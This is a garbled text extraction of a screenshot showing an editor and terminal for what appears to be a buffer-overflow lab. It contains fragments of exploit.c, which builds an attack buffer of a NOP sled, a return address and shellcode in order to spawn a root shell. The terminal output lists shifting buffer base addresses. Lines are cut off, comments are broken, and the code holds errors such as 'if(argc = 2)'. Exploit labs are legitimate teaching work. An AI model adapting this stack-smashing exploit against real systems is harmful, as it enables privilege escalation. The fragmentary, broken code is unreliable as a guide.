 Terminal
En
4:12 PM
Project
stack.c
exploit.c
Makefile
Buffer_Overflow
.git
.gdb_history
.gitattributes
1 #include <stdlib.h>
2 #include <stdio.h>
3 #include <string.h>
4
5
6 //Below is the assembly code for the above C code, which launches a shell
elevate to root permission
k 1 ---
*/
*/
er that were given is size 18
that we want to run. Because of this
address instead of at the beginning of the
Terminal
Buffer base address: 0xbfe0d89e
Buffer base address: 0xbf9ad05e
Buffer base address: 0xbf8258ee
Buffer base address: 0xbfaa2e0e
Buffer base address: 0xbfa0426e
Buffer base address: 0xbfa0b40e
Buffer base address: 0xbfab857e
Buffer base address: 0xbfa1b41e
Buffer base address: 0xbfe2b1fe
Buffer base address: 0xbfcff56e
Buffer base address: 0xbffe6aae
Buffer base address: 0xbf91751e
Buffer base address: 0xbfa8556e
Buffer base address: 0xbfac57ee
Buffer base address: 0xbfc0071e
Buffer base address: 0xbfed420e
Buffer base address: 0xbfbd898e
Buffer base address: 0xbf9d190e
Buffer base address: 0xbfd873be
Buffer base address: 0xbff3997e
Buffer base address: 0xbf804d4e
Buffer base address: 0xbfdbd94e
Buffer base address: 0xbfb0e19e
$
30 original buffer. The "attack buffer" will be set up like this:
31
32 NOP - (returnAddr) - NOP sled - shell code
33
34 If the buffer were bigger then we would be able to inject the shell code in the
35 original buffer and set the return address to the buffer's address
36 */
37
38 //Function returns the stack pointer
39 unsigned long get_sp(void) {
40 __asm__("movl %esp,%eax");
41 }
42
43 void main(int argc, char**argv){
44 int buffer_size = 517;
45 int offset = 0;
46 FILE* badfile;
47
48 //arg1 = buffersize, arg2 = offset
49 if(argc = 2) { buffer_size = atoi(argv[1]); }
50 if(argc =3) { buffer_size = atoi(argv[1]); offset = atoi(argv[2]); }
51
52 char buffer[buffer_size];
53 memset(&buffer,0x90, buffer_size);
54
exploit.c 31:1
LF UTF-8 C 0 files